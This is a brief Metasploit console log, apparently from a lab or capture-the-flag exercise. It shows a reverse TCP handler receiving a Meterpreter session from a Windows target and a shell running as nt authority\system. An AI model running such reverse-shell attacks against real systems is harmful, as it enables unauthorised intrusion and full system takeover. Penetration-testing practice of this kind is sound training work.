 [-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.45:9001
[*] Sending stage (176198 bytes) to 10.10.11.26
[*] Meterpreter session 4 opened (10.10.16.45:9001 -> 10.10.11.26:50044) at 2024-08-09 04:46:52 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 6608 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.19045.4651]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\ProgramData\Microsoft\VisualStudio\SetupWMI>whoami
whoami
nt authority\system